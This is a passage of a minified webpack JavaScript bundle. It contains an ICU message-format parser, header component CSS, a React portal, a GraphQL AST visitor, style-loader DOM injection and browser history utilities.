var l=this.clonePosition()
return o!==this.parseTagName()?this.error(r.UNMATCHED_CLOSING_TAG,createLocation(l,this.clonePosition())):(this.bumpSpace(),this.bumpIf(">")?{val:{type:a.tag,value:o,children:s,location:createLocation(n,this.clonePosition())},err:null}:this.error(r.INVALID_TAG,createLocation(c,this.clonePosition())))}return this.error(r.UNCLOSED_TAG,createLocation(n,this.clonePosition()))}return this.error(r.INVALID_TAG,createLocation(n,this.clonePosition()))},Parser.prototype.parseTagName=function(){var e,t=this.offset()
for(this.bump();!this.isEOF()&&(45===(e=this.char())||46===e||e>=48&&e<=57||95===e||e>=97&&e<=122||e>=65&&e<=90||183==e||e>=192&&e<=214||e>=216&&e<=246||e>=248&&e<=893||e>=895&&e<=8191||e>=8204&&e<=8205||e>=8255&&e<=8256||e>=8304&&e<=8591||e>=11264&&e<=12271||e>=12289&&e<=55295||e>=63744&&e<=64975||e>=65008&&e<=65533||e>=65536&&e<=983039);)this.bump()
return this.message.slice(t,this.offset())},Parser.prototype.parseLiteral=function(e,t){for(var n=this.clonePosition(),r="";;){var o=this.tryParseQuote(t)
if(o)r+=o
else{var i=this.tryParseUnquoted(e,t)
if(i)r+=i
else{var s=this.tryParseLeftAngleBracket()
if(!s)break
r+=s}}}var c=createLocation(n,this.clonePosition())
return{val:{type:a.literal,value:r,location:c},err:null}},Parser.prototype.tryParseLeftAngleBracket=function(){return this.isEOF()||60!==this.char()||!this.ignoreTag&&function _isAlphaOrSlash(e){return _isAlpha(e)||47===e}(this.peek()||0)?null:(this.bump(),"<")},Parser.prototype.tryParseQuote=function(e){if(this.isEOF()||39!==this.char())return null
switch(this.peek()){case 39:return this.bump(),this.bump(),"'"
case 123:case 60:case 62:case 125:break
case 35:if("plural"===e||"selectordinal"===e)break
return null
default:return null}this.bump()
var t=[this.char()]
for(this.bump();!this.isEOF();){var n=this.char()
if(39===n){if(39!==this.peek()){this.bump()
break}t.push(39),this.bump()}else t.push(n)
this.bump()}return O.apply(void 0,t)},Parser.prototype.tryParseUnquoted=function(e,t){if(this.isEOF())return null
var n=this.char()
return 60===n||123===n||35===n&&("plural"===t||"selectordinal"===t)||125===n&&e>0?null:(this.bump(),O(n))},Parser.prototype.parseArgument=function(e,t){var n=this.clonePosition()
if(this.bump(),this.bumpSpace(),this.isEOF())return this.error(r.EXPECT_ARGUMENT_CLOSING_BRACE,createLocation(n,this.clonePosition()))
if(125===this.char())return this.bump(),this.error(r.EMPTY_ARGUMENT,createLocation(n,this.clonePosition()))
var o=this.parseIdentifierIfPossible().value
if(!o)return this.error(r.MALFORMED_ARGUMENT,createLocation(n,this.clonePosition()))
if(this.bumpSpace(),this.isEOF())return this.error(r.EXPECT_ARGUMENT_CLOSING_BRACE,createLocation(n,this.clonePosition()))
switch(this.char()){case 125:return this.bump(),{val:{type:a.argument,value:o,location:createLocation(n,this.clonePosition())},err:null}
case 44:return this.bump(),this.bumpSpace(),this.isEOF()?this.error(r.EXPECT_ARGUMENT_CLOSING_BRACE,createLocation(n,this.clonePosition())):this.parseArgumentOptions(e,t,o,n)
default:return this.error(r.MALFORMED_ARGUMENT,createLocation(n,this.clonePosition()))}},Parser.prototype.parseIdentifierIfPossible=function(){var e=this.clonePosition(),t=this.offset(),n=S(this.message,t),r=t+n.length
return this.bumpTo(r),{value:n,location:createLocation(e,this.clonePosition())}},Parser.prototype.parseArgumentOptions=function(e,t,n,s){var c,l=this.clonePosition(),u=this.parseIdentifierIfPossible().value,p=this.clonePosition()
switch(u){case"":return this.error(r.EXPECT_ARGUMENT_TYPE,createLocation(l,p))
case"number":case"date":case"time":this.bumpSpace()
var d=null
if(this.bumpIf(",")){this.bumpSpace()
var f=this.clonePosition()
if((w=this.parseSimpleArgStyleIfPossible()).err)return w
if(0===(m=A(w.val)).length)return this.error(r.EXPECT_ARGUMENT_STYLE,createLocation(this.clonePosition(),this.clonePosition()))
d={style:m,styleLocation:createLocation(f,this.clonePosition())}}if((x=this.tryParseArgumentClose(s)).err)return x
var h=createLocation(s,this.clonePosition())
if(d&&k(null==d?void 0:d.style,"::",0)){var g=P(d.style.slice(2))
if("number"===u)return(w=this.parseNumberSkeletonFromString(g,d.styleLocation)).err?w:{val:{type:a.number,value:n,location:h,style:w.val},err:null}
if(0===g.length)return this.error(r.EXPECT_DATE_TIME_SKELETON,h)
var m={type:o.dateTime,pattern:g,location:d.styleLocation,parsedOptions:this.shouldParseSkeletons?parseDateTimeSkeleton(g):{}}
return{val:{type:"date"===u?a.date:a.time,value:n,location:h,style:m},err:null}}return{val:{type:"number"===u?a.number:"date"===u?a.date:a.time,value:n,location:h,style:null!==(c=null==d?void 0:d.style)&&void 0!==c?c:null},err:null}
case"plural":case"selectordinal":case"select":var v=this.clonePosition()
if(this.bumpSpace(),!this.bumpIf(","))return this.error(r.EXPECT_SELECT_ARGUMENT_OPTIONS,createLocation(v,Object(i.a)({},v)))
this.bumpSpace()
var b=this.parseIdentifierIfPossible(),y=0
if("select"!==u&&"offset"===b.value){if(!this.bumpIf(":"))return this.error(r.EXPECT_PLURAL_ARGUMENT_OFFSET_VALUE,createLocation(this.clonePosition(),this.clonePosition()))
var w
if(this.bumpSpace(),(w=this.tryParseDecimalInteger(r.EXPECT_PLURAL_ARGUMENT_OFFSET_VALUE,r.INVALID_PLURAL_ARGUMENT_OFFSET_VALUE)).err)return w
this.bumpSpace(),b=this.parseIdentifierIfPossible(),y=w.val}var x,_=this.tryParsePluralOrSelectOptions(e,u,t,b)
if(_.err)return _
if((x=this.tryParseArgumentClose(s)).err)return x
var E=createLocation(s,this.clonePosition())
return"select"===u?{val:{type:a.select,value:n,options:I(_.val),location:E},err:null}:{val:{type:a.plural,value:n,options:I(_.val),offset:y,pluralType:"plural"===u?"cardinal":"ordinal",location:E},err:null}
default:return this.error(r.INVALID_ARGUMENT_TYPE,createLocation(l,p))}},Parser.prototype.tryParseArgumentClose=function(e){return this.isEOF()||125!==this.char()?this.error(r.EXPECT_ARGUMENT_CLOSING_BRACE,createLocation(e,this.clonePosition())):(this.bump(),{val:!0,err:null})},Parser.prototype.parseSimpleArgStyleIfPossible=function(){for(var e=0,t=this.clonePosition();!this.isEOF();){switch(this.char()){case 39:this.bump()
var n=this.clonePosition()
if(!this.bumpUntil("'"))return this.error(r.UNCLOSED_QUOTE_IN_ARGUMENT_STYLE,createLocation(n,this.clonePosition()))
this.bump()
break
case 123:e+=1,this.bump()
break
case 125:if(!(e>0))return{val:this.message.slice(t.offset,this.offset()),err:null}
e-=1
break
default:this.bump()}}return{val:this.message.slice(t.offset,this.offset()),err:null}},Parser.prototype.parseNumberSkeletonFromString=function(e,t){var n=[]
try{n=function parseNumberSkeletonFromString(e){if(0===e.length)throw new Error("Number skeleton cannot be empty")
for(var t=[],n=0,r=e.split(l).filter(function(e){return e.length>0});n<r.length;n++){var a=r[n].split("/")
if(0===a.length)throw new Error("Invalid number skeleton")
for(var o=a[0],i=a.slice(1),s=0,c=i;s<c.length;s++)if(0===c[s].length)throw new Error("Invalid number skeleton")
t.push({stem:o,options:i})}return t}(e)}catch(e){return this.error(r.INVALID_NUMBER_SKELETON,t)}return{val:{type:o.number,tokens:n,location:t,parsedOptions:this.shouldParseSkeletons?parseNumberSkeleton(n):{}},err:null}},Parser.prototype.tryParsePluralOrSelectOptions=function(e,t,n,a){for(var o,i=!1,s=[],c=new Set,l=a.value,u=a.location;;){if(0===l.length){var p=this.clonePosition()
if("select"===t||!this.bumpIf("="))break
var d=this.tryParseDecimalInteger(r.EXPECT_PLURAL_ARGUMENT_SELECTOR,r.INVALID_PLURAL_ARGUMENT_SELECTOR)
if(d.err)return d
u=createLocation(p,this.clonePosition()),l=this.message.slice(p.offset,this.offset())}if(c.has(l))return this.error("select"===t?r.DUPLICATE_SELECT_ARGUMENT_SELECTOR:r.DUPLICATE_PLURAL_ARGUMENT_SELECTOR,u)
"other"===l&&(i=!0),this.bumpSpace()
var f=this.clonePosition()
if(!this.bumpIf("{"))return this.error("select"===t?r.EXPECT_SELECT_ARGUMENT_SELECTOR_FRAGMENT:r.EXPECT_PLURAL_ARGUMENT_SELECTOR_FRAGMENT,createLocation(this.clonePosition(),this.clonePosition()))
var h=this.parseMessage(e+1,t,n)
if(h.err)return h
var g=this.tryParseArgumentClose(f)
if(g.err)return g
s.push([l,{value:h.val,location:createLocation(f,this.clonePosition())}]),c.add(l),this.bumpSpace(),l=(o=this.parseIdentifierIfPossible()).value,u=o.location}return 0===s.length?this.error("select"===t?r.EXPECT_SELECT_ARGUMENT_SELECTOR:r.EXPECT_PLURAL_ARGUMENT_SELECTOR,createLocation(this.clonePosition(),this.clonePosition())):this.requiresOtherClause&&!i?this.error(r.MISSING_OTHER_CLAUSE,createLocation(this.clonePosition(),this.clonePosition())):{val:s,err:null}},Parser.prototype.tryParseDecimalInteger=function(e,t){var n=1,r=this.clonePosition()
this.bumpIf("+")||this.bumpIf("-")&&(n=-1)
for(var a=!1,o=0;!this.isEOF();){var i=this.char()
if(!(i>=48&&i<=57))break
a=!0,o=10*o+(i-48),this.bump()}var s=createLocation(r,this.clonePosition())
return a?E(o*=n)?{val:o,err:null}:this.error(t,s):this.error(e,s)},Parser.prototype.offset=function(){return this.position.offset},Parser.prototype.isEOF=function(){return this.offset()===this.message.length},Parser.prototype.clonePosition=function(){return{offset:this.position.offset,line:this.position.line,column:this.position.column}},Parser.prototype.char=function(){var e=this.position.offset
if(e>=this.message.length)throw Error("out of bound")
var t=C(this.message,e)
if(void 0===t)throw Error("Offset ".concat(e," is at invalid UTF-16 code unit boundary"))
return t},Parser.prototype.error=function(e,t){return{val:null,err:{kind:e,message:this.message,location:t}}},Parser.prototype.bump=function(){if(!this.isEOF()){var e=this.char()
10===e?(this.position.line+=1,this.position.column=1,this.position.offset+=1):(this.position.column+=1,this.position.offset+=e<65536?1:2)}},Parser.prototype.bumpIf=function(e){if(k(this.message,e,this.offset())){for(var t=0;t<e.length;t++)this.bump()
return!0}return!1},Parser.prototype.bumpUntil=function(e){var t=this.offset(),n=this.message.indexOf(e,t)
return n>=0?(this.bumpTo(n),!0):(this.bumpTo(this.message.length),!1)},Parser.prototype.bumpTo=function(e){if(this.offset()>e)throw Error("targetOffset ".concat(e," must be greater than or equal to the current offset ").concat(this.offset()))
for(e=Math.min(e,this.message.length);;){var t=this.offset()
if(t===e)break
if(t>e)throw Error("targetOffset ".concat(e," is at invalid UTF-16 code unit boundary"))
if(this.bump(),this.isEOF())break}},Parser.prototype.bumpSpace=function(){for(;!this.isEOF()&&_isWhiteSpace(this.char());)this.bump()},Parser.prototype.peek=function(){if(this.isEOF())return null
var e=this.char(),t=this.offset(),n=this.message.charCodeAt(t+(e>=65536?2:1))
return null!=n?n:null},Parser}()
function _isAlpha(e){return e>=97&&e<=122||e>=65&&e<=90}function _isWhiteSpace(e){return e>=9&&e<=13||32===e||133===e||e>=8206&&e<=8207||8232===e||8233===e}function _isPatternSyntax(e){return e>=33&&e<=35||36===e||e>=37&&e<=39||40===e||41===e||42===e||43===e||44===e||45===e||e>=46&&e<=47||e>=58&&e<=59||e>=60&&e<=62||e>=63&&e<=64||91===e||92===e||93===e||94===e||96===e||123===e||124===e||125===e||126===e||161===e||e>=162&&e<=165||166===e||167===e||169===e||171===e||172===e||174===e||176===e||177===e||182===e||187===e||191===e||215===e||247===e||e>=8208&&e<=8213||e>=8214&&e<=8215||8216===e||8217===e||8218===e||e>=8219&&e<=8220||8221===e||8222===e||8223===e||e>=8224&&e<=8231||e>=8240&&e<=8248||8249===e||8250===e||e>=8251&&e<=8254||e>=8257&&e<=8259||8260===e||8261===e||8262===e||e>=8263&&e<=8273||8274===e||8275===e||e>=8277&&e<=8286||e>=8592&&e<=8596||e>=8597&&e<=8601||e>=8602&&e<=8603||e>=8604&&e<=8607||8608===e||e>=8609&&e<=8610||8611===e||e>=8612&&e<=8613||8614===e||e>=8615&&e<=8621||8622===e||e>=8623&&e<=8653||e>=8654&&e<=8655||e>=8656&&e<=8657||8658===e||8659===e||8660===e||e>=8661&&e<=8691||e>=8692&&e<=8959||e>=8960&&e<=8967||8968===e||8969===e||8970===e||8971===e||e>=8972&&e<=8991||e>=8992&&e<=8993||e>=8994&&e<=9e3||9001===e||9002===e||e>=9003&&e<=9083||9084===e||e>=9085&&e<=9114||e>=9115&&e<=9139||e>=9140&&e<=9179||e>=9180&&e<=9185||e>=9186&&e<=9254||e>=9255&&e<=9279||e>=9280&&e<=9290||e>=9291&&e<=9311||e>=9472&&e<=9654||9655===e||e>=9656&&e<=9664||9665===e||e>=9666&&e<=9719||e>=9720&&e<=9727||e>=9728&&e<=9838||9839===e||e>=9840&&e<=10087||10088===e||10089===e||10090===e||10091===e||10092===e||10093===e||10094===e||10095===e||10096===e||10097===e||10098===e||10099===e||10100===e||10101===e||e>=10132&&e<=10175||e>=10176&&e<=10180||10181===e||10182===e||e>=10183&&e<=10213||10214===e||10215===e||10216===e||10217===e||10218===e||10219===e||10220===e||10221===e||10222===e||10223===e||e>=10224&&e<=10239||e>=10240&&e<=10495||e>=10496&&e<=10626||10627===e||10628===e||10629===e||10630===e||10631===e||10632===e||10633===e||10634===e||10635===e||10636===e||10637===e||10638===e||10639===e||10640===e||10641===e||10642===e||10643===e||10644===e||10645===e||10646===e||10647===e||10648===e||e>=10649&&e<=10711||10712===e||10713===e||10714===e||10715===e||e>=10716&&e<=10747||10748===e||10749===e||e>=10750&&e<=11007||e>=11008&&e<=11055||e>=11056&&e<=11076||e>=11077&&e<=11078||e>=11079&&e<=11084||e>=11085&&e<=11123||e>=11124&&e<=11125||e>=11126&&e<=11157||11158===e||e>=11159&&e<=11263||e>=11776&&e<=11777||11778===e||11779===e||11780===e||11781===e||e>=11782&&e<=11784||11785===e||11786===e||11787===e||11788===e||11789===e||e>=11790&&e<=11798||11799===e||e>=11800&&e<=11801||11802===e||11803===e||11804===e||11805===e||e>=11806&&e<=11807||11808===e||11809===e||11810===e||11811===e||11812===e||11813===e||11814===e||11815===e||11816===e||11817===e||e>=11818&&e<=11822||11823===e||e>=11824&&e<=11833||e>=11834&&e<=11835||e>=11836&&e<=11839||11840===e||11841===e||11842===e||e>=11843&&e<=11855||e>=11856&&e<=11857||11858===e||e>=11859&&e<=11903||e>=12289&&e<=12291||12296===e||12297===e||12298===e||12299===e||12300===e||12301===e||12302===e||12303===e||12304===e||12305===e||e>=12306&&e<=12307||12308===e||12309===e||12310===e||12311===e||12312===e||12313===e||12314===e||12315===e||12316===e||12317===e||e>=12318&&e<=12319||12320===e||12336===e||64830===e||64831===e||e>=65093&&e<=65094}function parse(e,t){void 0===t&&(t={}),t=Object(i.a)({shouldParseSkeletons:!0,requiresOtherClause:!0},t)
var n=new L(e,t).parse()
if(n.err){var a=SyntaxError(r[n.err.kind])
throw a.location=n.err.location,a.originalMessage=n.err.message,a}return(null==t?void 0:t.captureLocation)||function pruneLocation(e){e.forEach(function(e){if(delete e.location,isSelectElement(e)||isPluralElement(e))for(var t in e.options)delete e.options[t].location,pruneLocation(e.options[t].value)
else isNumberElement(e)&&isNumberSkeleton(e.style)?delete e.style.location:(isDateElement(e)||isTimeElement(e))&&isDateTimeSkeleton(e.style)?delete e.style.location:isTagElement(e)&&pruneLocation(e.children)})}(n.val),n.val}},KvbG:function(e,t,n){(t=e.exports=n("JPst")(!1)).push([e.i,".header-header_wrapper-3Ne{\n    width: 100%;\n    display: flex;\n    flex-wrap: wrap;\n    background-color: #fff;\n    padding: 3px 20px;\n    padding-bottom: 0;\n}\n.header-avatar-Ozd{\n   width: 62px;\n   height: 62px;\n   border: 3px solid rgba(237, 237, 245, 0.25);\n   overflow: hidden;\n   border-radius: 50%;\n}\n.header-avatar-Ozd img{\n    width: 100%;\n    height: 100%;\n    object-fit: cover;\n    object-position: center;\n}\n.header-header_wrapper_content-20r{\n    width: 100%;\n    display: flex;\n    flex-wrap: wrap;\n    flex-direction: column;\n    justify-content: center;\n    border-bottom: 1px solid #F0F0F0;\n    padding-bottom: 18px;\n}\n.header-header_title-7nk{\n    width: 100%;\n    display: flex;\n    flex-direction: column;\n}\n\n.header-header_active_status-3nN{\n    width: 100%;\n    color: #B6B7CC;\n    font-size: 14px;\n    line-height: 1rem;\n    font-family: 'Avenir', sans-serif;\n    font-weight: 400;\n}\n.header-login_button-3Vi{\n    width: max-content;\n    display: flex;\n    flex-wrap: wrap;\n    justify-content: center;\n    text-align: start;\n    color:#fff;\n}\n@media (max-width:1024px){\n    .header-avatar-Ozd{\n        width: 50px;\n        height: 50px;\n    }\n}\n.header-mainWrapper-1Sx{\n    width: 100%;\n    display: flex;\n    flex-wrap: wrap;\n    flex: 1;\n    align-items: center;\n\n}\n@media (max-width: 767px) {\n    .header-header_wrapper-3Ne{\n        padding: 25px 30px;\n        padding-bottom: 0;\n    }\n}\n.header-numberIcon-2-e{\n    width: 44px;\n    height: 44px;\n    display: flex;\n    flex-direction: column;\n    position: relative;\n    border-radius: 50%;\n    justify-content: center;\n    align-items: center;\n    font-size: 20px;\n    line-height: 1;\n    color: #fff;\n    background-color: #0B71C2;\n}\n.header-textWrapper-7aF{\n    width: 100%;\n    max-width: calc(100% - 44px);\n    padding-left: 13px;\n    display: flex;\n    flex-direction: column;\n    position: relative;\n}\n.rtl .header-textWrapper-7aF{\n    padding-right: 13px;\n    padding-left: 0;\n}\n.header-name-zcP{\n    width: 100%;\n    font-size: 14px;\n    line-height: 1.5;\n    color: #000000;\n    font-weight: 600;\n    margin-bottom: -2px;\n    white-space: nowrap;\n    white-space: nowrap;\n    overflow: hidden;\n    text-overflow: ellipsis; \n}\n.header-email-2KN{\n    font-size: 14px;\n    line-height: 1.5;\n    color: #8E8E8E;\n    font-weight: 400;\n    width: 100%;\n    white-space: nowrap;\n    overflow: hidden;\n    text-overflow: ellipsis;\n}",""]),t.locals={header_wrapper:"header-header_wrapper-3Ne",avatar:"header-avatar-Ozd",header_wrapper_content:"header-header_wrapper_content-20r",header_title:"header-header_title-7nk",header_active_status:"header-header_active_status-3nN",login_button:"header-login_button-3Vi",mainWrapper:"header-mainWrapper-1Sx",numberIcon:"header-numberIcon-2-e",textWrapper:"header-textWrapper-7aF",name:"header-name-zcP",email:"header-email-2KN"}},"L/qR":function(e,t,n){"use strict"
var r=n("q1tI"),a=n("i8i4"),o=n("17x9"),i=function Portal(e){var t=e.children,n=e.container,o=!globalThis.document,i=Object(r.useMemo)(function(){return o?null:n instanceof HTMLElement?n:document.getElementById("root")},[n,o])
return o?null:Object(a.createPortal)(t,i)}
t.a=i,i.propTypes={children:o.node,container:o.object}},L2ys:function(e,t,n){"use strict"
n.d(t,"a",function(){return i}),n.d(t,"b",function(){return visit})
var r=n("rWdj"),a=n("klf5"),o={Name:[],Document:["definitions"],OperationDefinition:["name","variableDefinitions","directives","selectionSet"],VariableDefinition:["variable","type","defaultValue","directives"],Variable:["name"],SelectionSet:["selections"],Field:["alias","name","arguments","directives","selectionSet"],Argument:["name","value"],FragmentSpread:["name","directives"],InlineFragment:["typeCondition","directives","selectionSet"],FragmentDefinition:["name","variableDefinitions","typeCondition","directives","selectionSet"],IntValue:[],FloatValue:[],StringValue:[],BooleanValue:[],NullValue:[],EnumValue:[],ListValue:["values"],ObjectValue:["fields"],ObjectField:["name","value"],Directive:["name","arguments"],NamedType:["name"],ListType:["type"],NonNullType:["type"],SchemaDefinition:["description","directives","operationTypes"],OperationTypeDefinition:["type"],ScalarTypeDefinition:["description","name","directives"],ObjectTypeDefinition:["description","name","interfaces","directives","fields"],FieldDefinition:["description","name","arguments","type","directives"],InputValueDefinition:["description","name","type","defaultValue","directives"],InterfaceTypeDefinition:["description","name","interfaces","directives","fields"],UnionTypeDefinition:["description","name","directives","types"],EnumTypeDefinition:["description","name","directives","values"],EnumValueDefinition:["description","name","directives"],InputObjectTypeDefinition:["description","name","directives","fields"],DirectiveDefinition:["description","name","arguments","locations"],SchemaExtension:["directives","operationTypes"],ScalarTypeExtension:["name","directives"],ObjectTypeExtension:["name","interfaces","directives","fields"],InterfaceTypeExtension:["name","interfaces","directives","fields"],UnionTypeExtension:["name","directives","types"],EnumTypeExtension:["name","directives","values"],InputObjectTypeExtension:["name","directives","fields"]},i=Object.freeze({})
function visit(e,t){var n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:o,s=void 0,c=Array.isArray(e),l=[e],u=-1,p=[],d=void 0,f=void 0,h=void 0,g=[],m=[],v=e
do{var b=++u===l.length,y=b&&0!==p.length
if(b){if(f=0===m.length?void 0:g[g.length-1],d=h,h=m.pop(),y){if(c)d=d.slice()
else{for(var w={},x=0,_=Object.keys(d);x<_.length;x++){var E=_[x]
w[E]=d[E]}d=w}for(var T=0,S=0;S<p.length;S++){var k=p[S][0],O=p[S][1]
c&&(k-=T),c&&null===O?(d.splice(k,1),T++):d[k]=O}}u=s.index,l=s.keys,p=s.edits,c=s.inArray,s=s.prev}else{if(f=h?c?u:l[u]:void 0,null==(d=h?h[f]:v))continue
h&&g.push(f)}var I,C=void 0
if(!Array.isArray(d)){if(!Object(a.c)(d))throw new Error("Invalid AST Node: ".concat(Object(r.a)(d),"."))
var P=getVisitFn(t,d.kind,b)
if(P){if((C=P.call(t,d,f,h,g,m))===i)break
if(!1===C){if(!b){g.pop()
continue}}else if(void 0!==C&&(p.push([f,C]),!b)){if(!Object(a.c)(C)){g.pop()
continue}d=C}}}if(void 0===C&&y&&p.push([f,d]),b)g.pop()
else s={inArray:c,index:u,keys:l,edits:p,prev:s},l=(c=Array.isArray(d))?d:null!==(I=n[d.kind])&&void 0!==I?I:[],u=-1,p=[],h&&m.push(h),h=d}while(void 0!==s)
return 0!==p.length&&(v=p[p.length-1][1]),v}function getVisitFn(e,t,n){var r=e[t]
if(r){if(!n&&"function"==typeof r)return r
var a=n?r.leave:r.enter
if("function"==typeof a)return a}else{var o=n?e.leave:e.enter
if(o){if("function"==typeof o)return o
var i=o[t]
if("function"==typeof i)return i}}}},L3G4:function(e,t,n){"use strict"
var r=n("FH7K")
t.a=r.a.apply(void 0,[{SET_CURRENT_PAGE:{REQUEST:null,RECEIVE:null},SET_PREV_PAGE_TOTAL:{REQUEST:null,RECEIVE:null}}].concat(["UPDATE_CATEGORIES"],[{prefix:"CATALOG"}]))},L78d:function(e,t,n){"use strict"
n.d(t,"b",function(){return i})
var r=n("q1tI"),a=n.n(r),o=Object(r.createContext)()
t.a=function RootComponentsProvider(e){var t=e.children,n=Object(r.useState)(new Map)
return a.a.createElement(o.Provider,{value:n},t)}
var i=function useRootComponents(){return Object(r.useContext)(o)}},LKwZ:function(e,t,n){"use strict"
n.d(t,"a",function(){return s})
var r=n("MVZn"),a=n.n(r),o=n("q1tI"),i=n("VX74"),s=function useAwaitQuery(e){var t=Object(i.useApolloClient)()
return Object(o.useCallback)(function(n){return t.query(a()({},n,{query:e}))},[t,e])}},LboF:function(e,t,n){"use strict"
var r=function isOldIE(){var e
return function memorize(){return void 0===e&&(e=Boolean(window&&document&&document.all&&!window.atob)),e}}(),a=function getTarget(){var e={}
return function memorize(t){if(void 0===e[t]){var n=document.querySelector(t)
if(window.HTMLIFrameElement&&n instanceof window.HTMLIFrameElement)try{n=n.contentDocument.head}catch(e){n=null}e[t]=n}return e[t]}}(),o=[]
function getIndexByIdentifier(e){for(var t=-1,n=0;n<o.length;n++)if(o[n].identifier===e){t=n
break}return t}function modulesToDom(e,t){for(var n={},r=[],a=0;a<e.length;a++){var i=e[a],s=t.base?i[0]+t.base:i[0],c=n[s]||0,l="".concat(s," ").concat(c)
n[s]=c+1
var u=getIndexByIdentifier(l),p={css:i[1],media:i[2],sourceMap:i[3]};-1!==u?(o[u].references++,o[u].updater(p)):o.push({identifier:l,updater:addStyle(p,t),references:1}),r.push(l)}return r}function insertStyleElement(e){var t=document.createElement("style"),r=e.attributes||{}
if(void 0===r.nonce){var o=n.nc
o&&(r.nonce=o)}if(Object.keys(r).forEach(function(e){t.setAttribute(e,r[e])}),"function"==typeof e.insert)e.insert(t)
else{var i=a(e.insert||"head")
if(!i)throw new Error("Couldn't find a style target. This probably means that the value for the 'insert' parameter is invalid.")
i.appendChild(t)}return t}var i=function replaceText(){var e=[]
return function replace(t,n){return e[t]=n,e.filter(Boolean).join("\n")}}()
function applyToSingletonTag(e,t,n,r){var a=n?"":r.media?"@media ".concat(r.media," {").concat(r.css,"}"):r.css
if(e.styleSheet)e.styleSheet.cssText=i(t,a)
else{var o=document.createTextNode(a),s=e.childNodes
s[t]&&e.removeChild(s[t]),s.length?e.insertBefore(o,s[t]):e.appendChild(o)}}var s=null,c=0
function addStyle(e,t){var n,r,a
if(t.singleton){var o=c++
n=s||(s=insertStyleElement(t)),r=applyToSingletonTag.bind(null,n,o,!1),a=applyToSingletonTag.bind(null,n,o,!0)}else n=insertStyleElement(t),r=function applyToTag(e,t,n){var r=n.css,a=n.media,o=n.sourceMap
if(a?e.setAttribute("media",a):e.removeAttribute("media"),o&&"undefined"!=typeof btoa&&(r+="\n/*# sourceMappingURL=data:application/json;base64,".concat(btoa(unescape(encodeURIComponent(JSON.stringify(o))))," */")),e.styleSheet)e.styleSheet.cssText=r
else{for(;e.firstChild;)e.removeChild(e.firstChild)
e.appendChild(document.createTextNode(r))}}.bind(null,n,t),a=function remove(){!function removeStyleElement(e){if(null===e.parentNode)return!1
e.parentNode.removeChild(e)}(n)}
return r(e),function updateStyle(t){if(t){if(t.css===e.css&&t.media===e.media&&t.sourceMap===e.sourceMap)return
r(e=t)}else a()}}e.exports=function(e,t){(t=t||{}).singleton||"boolean"==typeof t.singleton||(t.singleton=r())
var n=modulesToDom(e=e||[],t)
return function update(e){if(e=e||[],"[object Array]"===Object.prototype.toString.call(e)){for(var r=0;r<n.length;r++){var a=getIndexByIdentifier(n[r])
o[a].references--}for(var i=modulesToDom(e,t),s=0;s<n.length;s++){var c=getIndexByIdentifier(n[s])
0===o[c].references&&(o[c].updater(),o.splice(c,1))}n=i}}}},LhCv:function(e,t,n){"use strict"
n.d(t,"a",function(){return createBrowserHistory}),n.d(t,"b",function(){return createHashHistory}),n.d(t,"d",function(){return createMemoryHistory}),n.d(t,"c",function(){return createLocation}),n.d(t,"f",function(){return locationsAreEqual}),n.d(t,"e",function(){return createPath})
var r=n("wx14")
function isAbsolute(e){return"/"===e.charAt(0)}function spliceOne(e,t){for(var n=t,r=n+1,a=e.length;r<a;n+=1,r+=1)e[n]=e[r]
e.pop()}var a=function resolvePathname(e,t){void 0===t&&(t="")
var n,r=e&&e.split("/")||[],a=t&&t.split("/")||[],o=e&&isAbsolute(e),i=t&&isAbsolute(t),s=o||i
if(e&&isAbsolute(e)?a=r:r.length&&(a.pop(),a=a.concat(r)),!a.length)return"/"
if(a.length){var c=a[a.length-1]
n="."===c||".."===c||""===c}else n=!1
for(var l=0,u=a.length;u>=0;u--){var p=a[u]
"."===p?spliceOne(a,u):".."===p?(spliceOne(a,u),l++):l&&(spliceOne(a,u),l--)}if(!s)for(;l--;l)a.unshift("..")
!s||""===a[0]||a[0]&&isAbsolute(a[0])||a.unshift("")
var d=a.join("/")
return n&&"/"!==d.substr(-1)&&(d+="/"),d}
function value_equal_valueOf(e){return e.valueOf?e.valueOf():Object.prototype.valueOf.call(e)}var o=function valueEqual(e,t){if(e===t)return!0
if(null==e||null==t)return!1
if(Array.isArray(e))return Array.isArray(t)&&e.length===t.length&&e.every(function(e,n){return valueEqual(e,t[n])})
if("object"==typeof e||"object"==typeof t){var n=value_equal_valueOf(e),r=value_equal_valueOf(t)
return n!==e||r!==t?valueEqual(n,r):Object.keys(Object.assign({},e,t)).every(function(n){return valueEqual(e[n],t[n])})}return!1},i=n("9R94")
function addLeadingSlash(e){return"/"===e.charAt(0)?e:"/"+e}function stripLeadingSlash(e){return"/"===e.charAt(0)?e.substr(1):e}function stripBasename(e,t){return function hasBasename(e,t){return 0===e.toLowerCase().indexOf(t.toLowerCase())&&-1!=="/?#".indexOf(e.charAt(t.length))}(e,t)?e.substr(t.length):e}function stripTrailingSlash(e){return"/"===e.charAt(e.length-1)?e.slice(0,-1):e}function createPath(e){var t=e.pathname,n=e.search,r=e.hash,a=t||"/"
return n&&"?"!==n&&(a+="?"===n.charAt(0)?n:"?"+n),r&&"#"!==r&&(a+="#"===r.charAt(0)?r:"#"+r),a}function createLocation(e,t,n,o){var i
"string"==typeof e?(i=function parsePath(e){var t=e||"/",n="",r="",a=t.indexOf("#");-1!==a&&(r=t.substr(a),t=t.substr(0,a))
var o=t.indexOf("?")
return-1!==o&&(n=t.substr(o),t=t.substr(0,o)),{pathname:t,search:"?"===n?"":n,hash:"#"===r?"":r}}(e)).state=t:(void 0===(i=Object(r.a)({},e)).pathname&&(i.pathname=""),i.search?"?"!==i.search.charAt(0)&&(i.search="?"+i.search):i.search="",i.hash?"#"!==i.hash.charAt(0)&&(i.hash="#"+i.hash):i.hash="",void 0!==t&&void 0===i.state&&(i.state=t))
try{i.pathname=decodeURI(i.pathname)}catch(e){throw e instanceof URIError?new URIError('Pathname "'+i.pathname+'" could not be decoded. This is likely caused by an invalid percent-encoding.'):e}return n&&(i.key=n),o?i.pathname?"/"!==i.pathname.charAt(0)&&(i.pathname=a(i.pathname,o.pathname)):i.pathname=o.pathname:i.pathname||(i.pathname="/"),i}function locationsAreEqual(e,t){return e.pathname===t.pathname&&e.search===t.search&&e.hash===t.hash&&e.key===t.key&&o(e.state,t.state)}function createTransitionManager(){var e=null
var t=[]
return{setPrompt:function setPrompt(t){return e=t,function(){e===t&&(e=null)}},confirmTransitionTo:function confirmTransitionTo(t,n,r,a){if(null!=e){var o="function"==typeof e?e(t,n):e
"string"==typeof o?"function"==typeof r?r(o,a):a(!0):a(!1!==o)}else a(!0)},appendListener:function appendListener(e){var n=!0
